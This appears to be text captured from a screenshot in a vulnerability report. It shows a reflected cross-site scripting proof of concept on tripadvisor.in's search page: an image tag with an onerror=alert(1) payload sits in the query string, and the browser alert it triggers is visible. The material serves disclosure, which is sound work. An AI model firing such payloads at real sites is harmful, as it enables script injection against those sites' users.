 document - Google Doc
Search results: ReflectedXSS"><i
tripadvisor.in/Search?q=ReflectedXSS"><img%20src%20%3D%20x%20onerror%3Dalert(1)>&searchSessionId=6CDD94510AF892A8F4CE2966850233D
TRAVEL NOTICE: Learn more about COVID-19
www.tripadvisor.in says
1
Tripadvisor
Post
OK
ReflectedXSS"><img src = x onerror=alert(1)>
Vijayawada, Krishna District